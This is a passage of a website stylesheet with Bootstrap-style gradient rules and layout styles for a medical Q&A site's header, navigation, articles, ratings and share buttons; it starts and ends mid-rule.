  box-shadow: inset 0 3px 9px rgba(0, 0, 0, 0.25); }

.navbar-inverse .navbar-brand, .navbar-inverse .navbar-nav > li > a {
  text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25); }

.navbar-static-top, .navbar-fixed-top, .navbar-fixed-bottom {
  border-radius: 0; }

.alert {
  -webkit-box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.25), 0 1px 2px rgba(0, 0, 0, 0.05);
  box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.25), 0 1px 2px rgba(0, 0, 0, 0.05);
  text-shadow: 0 1px 0 rgba(255, 255, 255, 0.2); }

.alert-success {
  border-color: #b2dba1;
  background-image: -webkit-gradient(linear, left top, left bottom, from(#dff0d8), to(#c8e5bc));
  background-image: -webkit-linear-gradient(top, #dff0d8 0, #c8e5bc 100%);
  background-image: -webkit-gradient(linear, left top, left bottom, from(#dff0d8), to(#c8e5bc));
  background-image: -webkit-linear-gradient(top, #dff0d8 0%, #c8e5bc 100%);
  background-image: -o-linear-gradient(top, #dff0d8 0%, #c8e5bc 100%);
  background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0, #dff0d8), to(#c8e5bc));
  background-image: -o-linear-gradient(top, #dff0d8 0, #c8e5bc 100%);
  background-image: linear-gradient(to bottom, #dff0d8 0, #c8e5bc 100%);
  background-repeat: repeat-x; }

.alert-info {
  border-color: #9acfea;
  background-image: -webkit-gradient(linear, left top, left bottom, from(#d9edf7), to(#b9def0));
  background-image: -webkit-linear-gradient(top, #d9edf7 0, #b9def0 100%);
  background-image: -webkit-gradient(linear, left top, left bottom, from(#d9edf7), to(#b9def0));
  background-image: -webkit-linear-gradient(top, #d9edf7 0%, #b9def0 100%);
  background-image: -o-linear-gradient(top, #d9edf7 0%, #b9def0 100%);
  background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0, #d9edf7), to(#b9def0));
  background-image: -o-linear-gradient(top, #d9edf7 0, #b9def0 100%);
  background-image: linear-gradient(to bottom, #d9edf7 0, #b9def0 100%);
  background-repeat: repeat-x; }

.alert-warning {
  border-color: #f5e79e;
  background-image: -webkit-gradient(linear, left top, left bottom, from(#fcf8e3), to(#f8efc0));
  background-image: -webkit-linear-gradient(top, #fcf8e3 0, #f8efc0 100%);
  background-image: -webkit-gradient(linear, left top, left bottom, from(#fcf8e3), to(#f8efc0));
  background-image: -webkit-linear-gradient(top, #fcf8e3 0%, #f8efc0 100%);
  background-image: -o-linear-gradient(top, #fcf8e3 0%, #f8efc0 100%);
  background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0, #fcf8e3), to(#f8efc0));
  background-image: -o-linear-gradient(top, #fcf8e3 0, #f8efc0 100%);
  background-image: linear-gradient(to bottom, #fcf8e3 0, #f8efc0 100%);
  background-repeat: repeat-x; }

.alert-danger {
  border-color: #dca7a7;
  background-image: -webkit-gradient(linear, left top, left bottom, from(#f2dede), to(#e7c3c3));
  background-image: -webkit-linear-gradient(top, #f2dede 0, #e7c3c3 100%);
  background-image: -webkit-gradient(linear, left top, left bottom, from(#f2dede), to(#e7c3c3));
  background-image: -webkit-linear-gradient(top, #f2dede 0%, #e7c3c3 100%);
  background-image: -o-linear-gradient(top, #f2dede 0%, #e7c3c3 100%);
  background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0, #f2dede), to(#e7c3c3));
  background-image: -o-linear-gradient(top, #f2dede 0, #e7c3c3 100%);
  background-image: linear-gradient(to bottom, #f2dede 0, #e7c3c3 100%);
  background-repeat: repeat-x; }

.progress {
  background-image: -webkit-gradient(linear, left top, left bottom, from(#ebebeb), to(#f5f5f5));
  background-image: -webkit-linear-gradient(top, #ebebeb 0, #f5f5f5 100%);
  background-image: -webkit-gradient(linear, left top, left bottom, from(#ebebeb), to(#f5f5f5));
  background-image: -webkit-linear-gradient(top, #ebebeb 0%, #f5f5f5 100%);
  background-image: -o-linear-gradient(top, #ebebeb 0%, #f5f5f5 100%);
  background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0, #ebebeb), to(#f5f5f5));
  background-image: -o-linear-gradient(top, #ebebeb 0, #f5f5f5 100%);
  background-image: linear-gradient(to bottom, #ebebeb 0, #f5f5f5 100%);
  background-repeat: repeat-x; }

.progress-bar {
  background-image: -webkit-gradient(linear, left top, left bottom, from(#337ab7), to(#286090));
  background-image: -webkit-linear-gradient(top, #337ab7 0, #286090 100%);
  background-image: -webkit-gradient(linear, left top, left bottom, from(#337ab7), to(#286090));
  background-image: -webkit-linear-gradient(top, #337ab7 0%, #286090 100%);
  background-image: -o-linear-gradient(top, #337ab7 0%, #286090 100%);
  background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0, #337ab7), to(#286090));
  background-image: -o-linear-gradient(top, #337ab7 0, #286090 100%);
  background-image: linear-gradient(to bottom, #337ab7 0, #286090 100%);
  background-repeat: repeat-x; }

.progress-bar-success {
  background-image: -webkit-gradient(linear, left top, left bottom, from(#5cb85c), to(#449d44));
  background-image: -webkit-linear-gradient(top, #5cb85c 0, #449d44 100%);
  background-image: -webkit-gradient(linear, left top, left bottom, from(#5cb85c), to(#449d44));
  background-image: -webkit-linear-gradient(top, #5cb85c 0%, #449d44 100%);
  background-image: -o-linear-gradient(top, #5cb85c 0%, #449d44 100%);
  background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0, #5cb85c), to(#449d44));
  background-image: -o-linear-gradient(top, #5cb85c 0, #449d44 100%);
  background-image: linear-gradient(to bottom, #5cb85c 0, #449d44 100%);
  background-repeat: repeat-x; }

.progress-bar-info {
  background-image: -webkit-gradient(linear, left top, left bottom, from(#5bc0de), to(#31b0d5));
  background-image: -webkit-linear-gradient(top, #5bc0de 0, #31b0d5 100%);
  background-image: -webkit-gradient(linear, left top, left bottom, from(#5bc0de), to(#31b0d5));
  background-image: -webkit-linear-gradient(top, #5bc0de 0%, #31b0d5 100%);
  background-image: -o-linear-gradient(top, #5bc0de 0%, #31b0d5 100%);
  background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0, #5bc0de), to(#31b0d5));
  background-image: -o-linear-gradient(top, #5bc0de 0, #31b0d5 100%);
  background-image: linear-gradient(to bottom, #5bc0de 0, #31b0d5 100%);
  background-repeat: repeat-x; }

.progress-bar-warning {
  background-image: -webkit-gradient(linear, left top, left bottom, from(#f0ad4e), to(#ec971f));
  background-image: -webkit-linear-gradient(top, #f0ad4e 0, #ec971f 100%);
  background-image: -webkit-gradient(linear, left top, left bottom, from(#f0ad4e), to(#ec971f));
  background-image: -webkit-linear-gradient(top, #f0ad4e 0%, #ec971f 100%);
  background-image: -o-linear-gradient(top, #f0ad4e 0%, #ec971f 100%);
  background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0, #f0ad4e), to(#ec971f));
  background-image: -o-linear-gradient(top, #f0ad4e 0, #ec971f 100%);
  background-image: linear-gradient(to bottom, #f0ad4e 0, #ec971f 100%);
  background-repeat: repeat-x; }

.progress-bar-danger {
  background-image: -webkit-gradient(linear, left top, left bottom, from(#d9534f), to(#c9302c));
  background-image: -webkit-linear-gradient(top, #d9534f 0, #c9302c 100%);
  background-image: -webkit-gradient(linear, left top, left bottom, from(#d9534f), to(#c9302c));
  background-image: -webkit-linear-gradient(top, #d9534f 0%, #c9302c 100%);
  background-image: -o-linear-gradient(top, #d9534f 0%, #c9302c 100%);
  background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0, #d9534f), to(#c9302c));
  background-image: -o-linear-gradient(top, #d9534f 0, #c9302c 100%);
  background-image: linear-gradient(to bottom, #d9534f 0, #c9302c 100%);
  background-repeat: repeat-x; }

.progress-bar-striped {
  background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent); }

.list-group {
  border-radius: 4px;
  -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.075);
  box-shadow: 0 1px 2px rgba(0, 0, 0, 0.075); }

.list-group-item.active {
  border-color: #2b669a;
  background-image: -webkit-gradient(linear, left top, left bottom, from(#337ab7), to(#2b669a));
  background-image: -webkit-linear-gradient(top, #337ab7 0, #2b669a 100%);
  background-image: -webkit-gradient(linear, left top, left bottom, from(#337ab7), to(#2b669a));
  background-image: -webkit-linear-gradient(top, #337ab7 0%, #2b669a 100%);
  background-image: -o-linear-gradient(top, #337ab7 0%, #2b669a 100%);
  background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0, #337ab7), to(#2b669a));
  background-image: -o-linear-gradient(top, #337ab7 0, #2b669a 100%);
  background-image: linear-gradient(to bottom, #337ab7 0, #2b669a 100%);
  background-repeat: repeat-x;
  text-shadow: 0 -1px 0 #286090; }

.list-group-item.active:hover, .list-group-item.active:focus {
  border-color: #2b669a;
  background-image: -webkit-gradient(linear, left top, left bottom, from(#337ab7), to(#2b669a));
  background-image: -webkit-linear-gradient(top, #337ab7 0, #2b669a 100%);
  background-image: -webkit-gradient(linear, left top, left bottom, from(#337ab7), to(#2b669a));
  background-image: -webkit-linear-gradient(top, #337ab7 0%, #2b669a 100%);
  background-image: -o-linear-gradient(top, #337ab7 0%, #2b669a 100%);
  background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0, #337ab7), to(#2b669a));
  background-image: -o-linear-gradient(top, #337ab7 0, #2b669a 100%);
  background-image: linear-gradient(to bottom, #337ab7 0, #2b669a 100%);
  background-repeat: repeat-x;
  text-shadow: 0 -1px 0 #286090; }

.list-group-item.active .badge, .list-group-item.active:hover .badge, .list-group-item.active:focus .badge {
  text-shadow: none; }

.panel {
  -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.05);
  box-shadow: 0 1px 2px rgba(0, 0, 0, 0.05); }

.panel-default > .panel-heading {
  background-image: -webkit-gradient(linear, left top, left bottom, from(#f5f5f5), to(#e8e8e8));
  background-image: -webkit-linear-gradient(top, #f5f5f5 0, #e8e8e8 100%);
  background-image: -webkit-gradient(linear, left top, left bottom, from(#f5f5f5), to(#e8e8e8));
  background-image: -webkit-linear-gradient(top, #f5f5f5 0%, #e8e8e8 100%);
  background-image: -o-linear-gradient(top, #f5f5f5 0%, #e8e8e8 100%);
  background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0, #f5f5f5), to(#e8e8e8));
  background-image: -o-linear-gradient(top, #f5f5f5 0, #e8e8e8 100%);
  background-image: linear-gradient(to bottom, #f5f5f5 0, #e8e8e8 100%);
  background-repeat: repeat-x; }

.panel-primary > .panel-heading {
  background-image: -webkit-gradient(linear, left top, left bottom, from(#337ab7), to(#2e6da4));
  background-image: -webkit-linear-gradient(top, #337ab7 0, #2e6da4 100%);
  background-image: -webkit-gradient(linear, left top, left bottom, from(#337ab7), to(#2e6da4));
  background-image: -webkit-linear-gradient(top, #337ab7 0%, #2e6da4 100%);
  background-image: -o-linear-gradient(top, #337ab7 0%, #2e6da4 100%);
  background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0, #337ab7), to(#2e6da4));
  background-image: -o-linear-gradient(top, #337ab7 0, #2e6da4 100%);
  background-image: linear-gradient(to bottom, #337ab7 0, #2e6da4 100%);
  background-repeat: repeat-x; }

.panel-success > .panel-heading {
  background-image: -webkit-gradient(linear, left top, left bottom, from(#dff0d8), to(#d0e9c6));
  background-image: -webkit-linear-gradient(top, #dff0d8 0, #d0e9c6 100%);
  background-image: -webkit-gradient(linear, left top, left bottom, from(#dff0d8), to(#d0e9c6));
  background-image: -webkit-linear-gradient(top, #dff0d8 0%, #d0e9c6 100%);
  background-image: -o-linear-gradient(top, #dff0d8 0%, #d0e9c6 100%);
  background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0, #dff0d8), to(#d0e9c6));
  background-image: -o-linear-gradient(top, #dff0d8 0, #d0e9c6 100%);
  background-image: linear-gradient(to bottom, #dff0d8 0, #d0e9c6 100%);
  background-repeat: repeat-x; }

.panel-info > .panel-heading {
  background-image: -webkit-gradient(linear, left top, left bottom, from(#d9edf7), to(#c4e3f3));
  background-image: -webkit-linear-gradient(top, #d9edf7 0, #c4e3f3 100%);
  background-image: -webkit-gradient(linear, left top, left bottom, from(#d9edf7), to(#c4e3f3));
  background-image: -webkit-linear-gradient(top, #d9edf7 0%, #c4e3f3 100%);
  background-image: -o-linear-gradient(top, #d9edf7 0%, #c4e3f3 100%);
  background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0, #d9edf7), to(#c4e3f3));
  background-image: -o-linear-gradient(top, #d9edf7 0, #c4e3f3 100%);
  background-image: linear-gradient(to bottom, #d9edf7 0, #c4e3f3 100%);
  background-repeat: repeat-x; }

.panel-warning > .panel-heading {
  background-image: -webkit-gradient(linear, left top, left bottom, from(#fcf8e3), to(#faf2cc));
  background-image: -webkit-linear-gradient(top, #fcf8e3 0, #faf2cc 100%);
  background-image: -webkit-gradient(linear, left top, left bottom, from(#fcf8e3), to(#faf2cc));
  background-image: -webkit-linear-gradient(top, #fcf8e3 0%, #faf2cc 100%);
  background-image: -o-linear-gradient(top, #fcf8e3 0%, #faf2cc 100%);
  background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0, #fcf8e3), to(#faf2cc));
  background-image: -o-linear-gradient(top, #fcf8e3 0, #faf2cc 100%);
  background-image: linear-gradient(to bottom, #fcf8e3 0, #faf2cc 100%);
  background-repeat: repeat-x; }

.panel-danger > .panel-heading {
  background-image: -webkit-gradient(linear, left top, left bottom, from(#f2dede), to(#ebcccc));
  background-image: -webkit-linear-gradient(top, #f2dede 0, #ebcccc 100%);
  background-image: -webkit-gradient(linear, left top, left bottom, from(#f2dede), to(#ebcccc));
  background-image: -webkit-linear-gradient(top, #f2dede 0%, #ebcccc 100%);
  background-image: -o-linear-gradient(top, #f2dede 0%, #ebcccc 100%);
  background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0, #f2dede), to(#ebcccc));
  background-image: -o-linear-gradient(top, #f2dede 0, #ebcccc 100%);
  background-image: linear-gradient(to bottom, #f2dede 0, #ebcccc 100%);
  background-repeat: repeat-x; }

.well {
  border-color: #dcdcdc;
  background-image: -webkit-gradient(linear, left top, left bottom, from(#e8e8e8), to(#f5f5f5));
  background-image: -webkit-linear-gradient(top, #e8e8e8 0, #f5f5f5 100%);
  background-image: -webkit-gradient(linear, left top, left bottom, from(#e8e8e8), to(#f5f5f5));
  background-image: -webkit-linear-gradient(top, #e8e8e8 0%, #f5f5f5 100%);
  background-image: -o-linear-gradient(top, #e8e8e8 0%, #f5f5f5 100%);
  background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0, #e8e8e8), to(#f5f5f5));
  background-image: -o-linear-gradient(top, #e8e8e8 0, #f5f5f5 100%);
  background-image: linear-gradient(to bottom, #e8e8e8 0, #f5f5f5 100%);
  background-repeat: repeat-x;
  -webkit-box-shadow: inset 0 1px 3px rgba(0, 0, 0, 0.05), 0 1px 0 rgba(255, 255, 255, 0.1);
  box-shadow: inset 0 1px 3px rgba(0, 0, 0, 0.05), 0 1px 0 rgba(255, 255, 255, 0.1); }

body {
  font-family: Open Sans, sans-serif;
  font-size: 14px;
  font-weight: 400;
  line-height: 1.1;
  min-width: 320px;
  -webkit-transition: background-color .75s ease, color 105ms ease, opacity 45ms ease;
  -o-transition: background-color .75s ease, color 105ms ease, opacity 45ms ease;
  transition: background-color .75s ease, color 105ms ease, opacity 45ms ease;
  color: #919699;
  background-color: #f2f4f7;
  background-image: url(../img/bg/body.png);
  background-repeat: repeat;
  -webkit-font-smoothing: antialiased; }

h1, h2, h3, h4, h5, h6 {
  font-family: Open Sans, sans-serif;
  font-size: 14px;
  line-height: 1.2;
  margin: 0 0 .55em; }

p, pre {
  margin: 0 0 .55em; }

a {
  -webkit-transition: background-color .75s ease, color 105ms ease, opacity 45ms ease;
  -o-transition: background-color .75s ease, color 105ms ease, opacity 45ms ease;
  transition: background-color .75s ease, color 105ms ease, opacity 45ms ease;
  text-decoration: none;
  color: #1fa7da; }

a:active, a:focus, a:hover {
  color: #157497; }

a:active, a:focus {
  color: #5dc2e8;
  outline: none; }

hr {
  margin: 1.1em 0;
  border-top: none;
  border-right: none;
  border-bottom: 1px solid #919699;
  border-left: none; }

img, picture {
  max-width: 100%;
  margin: 0; }

.btn {
  font-size: 13px;
  font-weight: 700;
  padding: 14px 18px;
  text-align: center;
  color: #fff;
  border-radius: 25px; }

.btn.btn-red {
  background-color: #f06355; }

.btn.btn-red:hover {
  background-color: #fd7062; }

.ico-search {
  display: inline-block;
  width: 12px;
  height: 13px;
  background-image: url(../img/bg/ico-search.png);
  background-repeat: no-repeat; }

.ico-search:hover {
  background-image: url(../img/bg/ico-search-h.png); }

.wrapper {
  position: relative;
  width: 100%;
  height: auto !important;
  height: 100%;
  min-height: 100%;
  margin: 0 auto; }

.container {
  position: relative;
  max-width: 1140px; }

header {
  position: relative;
  z-index: 1;
  padding-top: 15px; }

header:before {
  position: absolute;
  z-index: 0;
  top: 0;
  right: 0;
  left: 0;
  height: 80px;
  background-color: #8b949c; }

header .header-logo, header .header-search, header .header-nav, header .header-button {
  height: 86px;
  background-color: #fff; }

header .row {
  -webkit-box-shadow: 0 2px 3px 0 rgba(31, 31, 31, 0.08);
  box-shadow: 0 2px 3px 0 rgba(31, 31, 31, 0.08); }

header .header-logo {
  padding-right: 0;
  padding-left: 0;
  background-repeat: no-repeat;
  background-position: 15px center; }

.header-logo--icon {
  background-image: url(../img/logo.png);
  width: 69px;
  height: 71px;
  display: block;
  margin-right: 10px; }

header .header-logo a, header .header-logo .pseudo-href {
  display: block;
  height: 100%;
  text-decoration: none;
  display: -webkit-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: -moz-box;
  display: flex;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  -ms-flex-line-pack: stretch;
  align-content: stretch;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center; }

header .header-logo a:hover, header .header-logo .pseudo-href:hover {
  text-decoration: none; }

header .header-logo .header-logo--title {
  font-family: Montserrat;
  font-size: 29px;
  font-weight: 700;
  line-height: 1;
  color: #414447; }

header .header-logo .header-logo--description {
  font-family: Roboto Condensed, sans-serif;
  font-size: 11px;
  color: #73bfa6;
  display: block; }

header .header-search {
  padding-top: 23px; }

header-search {
	float: right;
}

header .header-search form {
  position: relative;
  width: 246px;
  height: 40px; }

header .header-search input {
  font-size: 13px;
  width: 100%;
  height: 100%;
  margin: 0;
  padding: 10px;
  text-transform: uppercase;
  border: 1px solid #e6e6e6;
  outline: none;
  background-color: #fff;
  background-color: transparent; }

header .header-search input:focus {
  -webkit-box-shadow: none;
  box-shadow: none; }

header .header-search button {
  position: absolute;
  z-index: 2;
  top: 0;
  right: 0;
  bottom: 0;
  width: 40px;
  height: 40px;
  margin: 0;
  background-color: transparent; }

header .header-search button:focus {
  outline: none; }

header .header-search button:hover i {
  background-image: url(../img/bg/ico-search-h.png); }

header .header-nav {
  padding-top: 23px;
  padding-right: 0;
  padding-left: 0; }

header .header-nav li {
  position: relative;
  width: 50%; }

header .header-nav li:nth-child(2) a {
  padding-left: 52px; }

header .header-nav li:nth-child(2) a:before {
  left: 0; }

header .header-nav li span, header .header-nav li a {
  font-size: 13px;
  font-weight: 700;
  line-height: 1.4;
  display: block;
  height: 40px;
  padding-left: 46px;
  color: #676b6f; }

header .header-nav li span:before, header .header-nav li span:after, header .header-nav li a:before, header .header-nav li a:after {
  position: absolute;
  top: 0; }

header .header-nav li span:before, header .header-nav li a:before {
  left: -8px;
  width: 40px;
  height: 40px;
  border-radius: 50%;
  background-color: #ebebed;
  background-repeat: no-repeat;
  background-position: center; }

header .header-nav li span:after, header .header-nav li a:after {
  right: 15px;
  bottom: 0;
  left: auto;
  width: 1px;
  background-color: #e5e5e5; }

header .header-nav li:nth-child(1) a:before {
  background-image: url(../img/svg/hospital.svg);
  background-size: 25px 25px; }

header .header-nav li:nth-child(2) a:before {
  background-image: url(../img/bg/header-nav-2.png); }

header .header-nav li:nth-child(2) a:after {
  z-index: 3;
  right: -14px;
  left: auto; }

header .header-nav li:hover a {
  text-decoration: none;
  color: #1fa7da; }

header .header-nav li:hover a:before {
  background-color: #dedee1; }

header .header-button {
  padding-top: 23px;
  text-align: center; }

header .header-button .btn {
  position: relative;
  margin-left: 19px;
  padding-left: 44px; }
  @media screen and (max-width: 600px) {
    header .header-button .btn {
      margin-left: 0; } }

header .header-button .btn:before {
  position: absolute;
  top: 9px;
  left: 11px;
  width: 22px;
  height: 24px;
  background-image: url(../img/bg/header-button.png);
  background-repeat: no-repeat;
  background-position: center; }

nav ul li {
  display: inline-block; }

nav .headnav {
  font-size: 100%; }
  @media screen and (max-width: 600px) {
    nav .headnav:before {
      display: none !important; }
    nav .headnav:after {
      display: none !important; } }

.main {
  padding: 15px 0 430px; }

@media (max-width: 600px) {
  header .header-nav {
    padding: 5px 30px !important; } }

article, .category-description {
  font-size: 14px;
  line-height: 1.5;
  margin-bottom: 15px;
  color: #000;
  background-color: #fff; }

article.hentry, .hentry article, .category-description.hentry {
  overflow: hidden;
  padding: 30px 30px 14px; }

article.hentry .date, .hentry article .date, .category-description.hentry .date {
  font-size: 11px;
  position: relative;
  display: block;
  margin-bottom: 20px;
  color: #676b6f; }

.article.hentry .date i, .hentry article .date i, .category-description.hentry .date i {
  margin-right: 5px; }

article.hentry .date:after, .hentry article .date:after, .category-description.hentry .date:after {
  position: absolute;
  top: 50%;
  right: 0;
  width: -webkit-calc(100% - 90px);
  width: calc(100% - 90px);
  height: 1px;
  background-color: #e6e6e6; }

article.hentry, .hentry article, .yarpp-related, .comments {
  -webkit-box-shadow: 0 2px 3px 0 rgba(31, 31, 31, 0.08);
  box-shadow: 0 2px 3px 0 rgba(31, 31, 31, 0.08); }

.qa_doctor {
  -webkit-box-shadow: 0 2px 3px 0 rgba(31, 31, 31, 0.08);
  box-shadow: 0 2px 3px 0 rgba(31, 31, 31, 0.08);
  background: #fff;
  padding: 23px 30px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  margin-bottom: 15px; }

.qa_doctor img {
  margin-right: 20px; }

.qa_who {
  font-size: 16px;
  font-weight: 700;
  color: #333;
  margin-bottom: 10px; }

.qa_doc_type {
  margin-bottom: 20px; }

.cat-title + .category-description {
  color: #000; }

.category-container .looper.qa-post + .qa-post {
  border-top: 1px solid #e6e6e6; }

.category-container .looper.qa-post .inner-title {
  width: 100% !important;
  float: left;
  padding-left: 0;
  padding-top: 0; }

.category-container .looper.qa-post .inner-title a {
  display: block; }

.category-container .looper.qa-post .date {
  width: 100% !important;
  float: left;
  padding-left: 0;
  margin-bottom: 0; }

.hentry article p, .category-description.hentry p {
  margin-bottom: 20px; }

article h1, article h2, article h3, article h4, article h5, article h6, .category-description h1, .category-description h2, .category-description h3, .category-description h4, .category-description h5, .category-description h6 {
  font-weight: 700;
  line-height: 1.8; }

article h1, .category-description h1 {
  font-size: 20px; }

article h2, .category-description h2 {
  font-size: 18px; }

article h3, .category-description h3 {
  font-size: 16px; }

article h4, .category-description h4 {
  font-size: 15px; }

article h5, .category-description h5 {
  font-size: 14px; }

article h6, .category-description h6 {
  font-size: 14px;
  font-style: italic; }

article p, .category-description p {
  margin-bottom: 20px; }

article ul, .category-description ul {
  margin-bottom: 20px;
  padding: 20px 0 0; }

article ul li, .category-description ul li {
  position: relative;
  display: block;
  margin-bottom: 20px;
  padding-left: 30px; }

article ul li:before, .category-description ul li:before {
  position: absolute;
  top: 3px;
  left: 10px;
  width: 10px;
  height: 10px;
  content: '\f058';
  color: #73bfa6;
  border-radius: 50%; }

article ol, .category-description ol {
  margin-bottom: 20px;
  padding: 20px 0 0; }

article ol li, .category-description ol li {
  position: relative;
  display: block;
  margin-bottom: 20px;
  padding-left: 30px; }

article ol li:before, .category-description ol li:before {
  font-size: 10px;
  position: absolute;
  top: 1px;
  left: 5px;
  width: 14px;
  height: 14px;
  text-align: center;
  color: #fff;
  border-radius: 50%;
  background-color: #73bfa6; }

article ol li:nth-child(1):before, .category-description ol li:nth-child(1):before {
  content: '1'; }

article ol li:nth-child(2):before, .category-description ol li:nth-child(2):before {
  content: '2'; }

article ol li:nth-child(3):before, .category-description ol li:nth-child(3):before {
  content: '3'; }

article ol li:nth-child(4):before, .category-description ol li:nth-child(4):before {
  content: '4'; }

article ol li:nth-child(5):before, .category-description ol li:nth-child(5):before {
  content: '5'; }

article ol li:nth-child(6):before, .category-description ol li:nth-child(6):before {
  content: '6'; }

article ol li:nth-child(7):before, .category-description ol li:nth-child(7):before {
  content: '7'; }

article ol li:nth-child(8):before, .category-description ol li:nth-child(8):before {
  content: '8'; }

article ol li:nth-child(9):before, .category-description ol li:nth-child(9):before {
  content: '9'; }

article ol li:nth-child(10):before, .category-description ol li:nth-child(10):before {
  content: '10'; }

article ol li:nth-child(11):before, .category-description ol li:nth-child(11):before {
  content: '11'; }

article table tr td, .category-description table tr td {
  font-size: 13px;
  padding: 15px 5px;
  text-align: center;
  border: 1px solid #e6e6e6; }

article table tr:nth-child(even), .category-description table tr:nth-child(even) {
  background-color: #fdfdfe; }

article blockquote, .category-description blockquote {
  font-size: 14px;
  font-weight: 600;
  font-style: italic;
  position: relative;
  margin-bottom: 30px;
  padding: 5px 5px 5px 60px; }

article blockquote:before, .category-description blockquote:before {
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  width: 45px;
  background-color: #73bfa6;
  background-image: url(../img/blockquote.png);
  background-repeat: no-repeat;
  background-position: center; }

article blockquote blockquote, .category-description blockquote blockquote {
  padding-left: 30px; }

article blockquote blockquote:before, .category-description blockquote blockquote:before {
  width: 20px;
  background-image: none; }

article .page-title, .category-description .page-title {
  line-height: 1.8;
  margin-bottom: 15px;
  text-transform: uppercase; }

article .tags-container, .category-description .tags-container {
  position: relative;
  margin-bottom: 35px;
  padding: 15px 15px 55px 55px;
  border-bottom: 1px solid #e6e6e6; }

article .tags-container a, .category-description .tags-container a {
  display: inline-block;
  margin-right: 10px; }

article .tags-container:before, .category-description .tags-container:before {
  position: absolute;
  top: 0;
  left: 0;
  display: -webkit-box !important;
  display: -ms-flexbox !important;
  display: -webkit-flex !important;
  display: -moz-box !important;
  display: flex !important;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
  -ms-flex-direction: row;
  flex-direction: row;
  width: 45px;
  height: 45px;
  content: '\f02b';
  color: #fff;
  background-color: #73bfa6;
  -ms-flex-wrap: nowrap;
  flex-wrap: nowrap;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  -ms-flex-line-pack: stretch;
  align-content: stretch;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center; }

article .rating-socials .post-ratings-loading, .category-description .rating-socials .post-ratings-loading {
  display: none; }

article .rating-socials .ya-share2, .category-description .rating-socials .ya-share2 {
  float: right;
  width: 100%; }

article .rating-socials .ya-share2 ul, .category-description .rating-socials .ya-share2 ul {
  display: block;
  width: 100%;
  text-align: right; }
  @media screen and (max-width: 600px) {
    article .rating-socials .ya-share2 ul, .category-description .rating-socials .ya-share2 ul {
      text-align: center; } }

article .rating-socials .ya-share2 ul li, .category-description .rating-socials .ya-share2 ul li {
  width: 35px;
  height: 35px;
  margin-left: 10px;
  padding: 0; }

article .rating-socials .ya-share2 ul li a, .category-description .rating-socials .ya-share2 ul li a {
  width: 100%;
  height: 100%; }

article .rating-socials .ya-share2 ul li a .ya-share2__badge, article .rating-socials .ya-share2 ul li a .ya-share2__icon, .category-description .rating-socials .ya-share2 ul li a .ya-share2__badge, .category-description .rating-socials .ya-share2 ul li a .ya-share2__icon {
  width: 100%;
  height: 100%; }

article .rating-socials .ya-share2 ul li:before, .category-description .rating-socials .ya-share2 ul li:before {
  display: none; }

article .post-ratings, .category-description .post-ratings {
  font-size: 14px;
  float: left;
  padding: 0;
  color: #000; }
  @media screen and (max-width: 600px) {
    article .post-ratings, .category-description .post-ratings {
      -webkit-box-pack: center;
      -ms-flex-pack: center;
      justify-content: center;
      margin-bottom: 20px; } }

.rating-socials {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center; }
  @media screen and (max-width: 600px) {
    .rating-socials {
      -webkit-box-orient: vertical;
      -webkit-box-direction: normal;
      -ms-flex-direction: column;
      flex-direction: column; } }

article .post-ratings .rating--tile, .category-description .post-ratings .rating--tile {
  font-size: 14px;
  font-weight: 700;
  display: block;
  margin-bottom: 10px;
  color: #333; }

article .post-ratings .reviews-count, .category-description .post-ratings .reviews-count {
  font-size: 14px;
  display: inline-block;
  margin-left: 7px;
  color: #787878; }

article .post-ratings img, .category-description .post-ratings img {
  margin-bottom: 2px; }

.post-ratings {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap; }
  .post-ratings span {
    margin-left: 15px; }
    @media screen and (max-width: 1200px) {
